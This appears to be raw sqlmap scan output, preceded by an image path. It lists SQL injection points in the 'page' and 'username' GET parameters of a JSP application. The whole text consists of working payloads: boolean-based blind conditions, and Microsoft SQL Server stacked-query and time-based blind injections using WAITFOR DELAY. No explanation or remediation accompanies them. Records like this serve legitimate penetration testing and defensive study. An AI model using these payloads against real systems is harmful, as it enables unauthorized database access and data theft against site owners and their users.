 Place: GET
Parameter: page
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=ssgpgzsstsg&page=/library.jsp' AND 4418=4418 AND 'LHWQ'='L
HWQ&time=1415194807924
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=ssgpgzsstsg&page=/library.jsp'; WAITFOR DELAY '0:0:5'--&ti
me=1415194807924
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=ssgpgzsstsg&page=/library.jsp' WAITFOR DELAY '0:0:5'--&tim
e=1415194807924
Place: GET
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=ssgpgzsstsg' AND 6694=6694 AND 'JKQS'='JKQS&page=/library.
jsp&time=1415194807924